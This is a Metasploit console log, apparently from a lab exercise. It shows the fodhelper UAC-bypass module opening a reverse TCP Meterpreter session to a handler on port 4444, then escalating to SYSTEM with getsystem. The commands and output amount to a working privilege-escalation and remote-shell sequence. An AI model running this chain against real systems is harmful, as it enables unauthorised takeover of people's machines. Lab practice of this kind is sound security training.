 msf6 exploit(windows/local/bypassuac_fodhelper) > exploit
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\Sysnative\cmd.exe /c C:\Windows\System32\fodhelper.exe
[*] Cleaining up registry keys ...
[*] Sending stage (175174 bytes) to 10.0.2.9
[*] Meterpreter session 4 opened (10.0.2.15:4444 → 10.0.2.9:49693 ) at 2022-04-10 15:45:08 -0600
meterpreter > sysinfo
Computer        : DESKTOP-NBCSL2V
OS              : Windows 10 (10.0 Build 10586).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > getuid
Server username: DESKTOP-NBCSL2V\ITSCstudent
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter >